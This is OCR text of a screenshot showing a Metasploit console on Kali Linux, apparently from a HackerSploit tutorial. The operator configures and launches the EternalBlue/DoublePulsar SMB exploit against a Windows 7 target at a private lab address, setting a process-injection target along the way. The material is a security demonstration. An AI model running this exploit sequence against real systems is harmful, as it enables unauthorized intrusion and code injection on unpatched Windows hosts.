 Applications Places Terminal Sat 01:48 1
root@kali: ~
File Edit View Search Terminal Help
HackerSploit
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf exploit(windows/smb/eternalblue_doublepulsar) > set RHOSt 192.168.1.105
RHOSt => 192.168.1.105
msf exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT explorer.exe
PROCESSINJECT => explorer.exe
msf exploit(windows/smb/eternalblue_doublepulsar) > options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 192.168.1.105 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf exploit(windows/smb/eternalblue_doublepulsar) > run